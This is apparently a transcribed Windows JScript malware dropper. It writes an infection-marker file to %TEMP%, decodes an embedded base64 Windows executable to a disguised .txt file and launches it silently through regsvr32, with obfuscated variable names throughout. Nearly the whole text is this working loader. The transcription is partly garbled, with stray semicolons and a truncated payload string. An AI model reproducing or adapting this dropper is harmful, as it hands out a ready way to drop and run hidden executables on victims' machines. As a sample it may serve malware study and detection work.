 1 var temp_folder = new ActiveXObject("WScript.Shell").expandenvironmentstrings("%TEMP%") + "\\";  ;
2
3 function write_to_file(filename) {;;
4     var stream1 = new ActiveXObject("ADODB.Stream");
5     var stream2 = new ActiveXObject("ADODB.Stream");
6     binary_code = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA+AAAAA4fug4AtAn
7     //binary written to second_stage.bin
8     //binary md5 = bde2ca59a5d133fcaed6bfb7a22ebf08
9     stream2.Type = 2;;;
10     stream2.Open();;;
11     stream2.WriteText(atob(binary_code));;
12     stream2.Position = 0;;;
13     stream1.Type = 2;;;
14     stream1.Charset = 'ISO-8859-1';;;
15     stream1.Open();;;
16     stream2.CopyTo(stream1);;;
17     stream1.SaveToFile(filename, 2);;;
18     stream2.Close();;;
19     stream1.Close();
20 };;
21
22 function create_flag_file(strBinary, filename) {;; var oWTVOET = new ActiveXObject("Scripting.FileSystemObject");
23     var SSoTGhkJj = oWTVOET.createTextFile(filename);
24     SSoTGhkJj.Write(strBinary);;
25     SSoTGhkJj.close() };
26
27 function execute_binary(filename) {;; var ezyqXxpRw = new ActiveXObject("WScript.Shell");;
28     ezyqXxpRw.Run("regsvr32.exe -s " + temp_folder + filename); };
29
30 function check_flag(filename) {;;
31     var oWTVOET = new ActiveXObject("Scripting.FileSystemObject");;
32     if (oWTVOET.FileExists(filename)) {;;
33         WScript.Quit(1);;
34     } else {}
35 };
36
37 check_flag(temp_folder + "VsfcfCZ.RCragic");;
38 create_flag_file("aagZotnGtzY", temp_folder + "VsfcfCZ.RCragic");;
39 write_to_file(temp_folder + "BkFEx.txt");;
40 execute_binary("BkFEx.txt");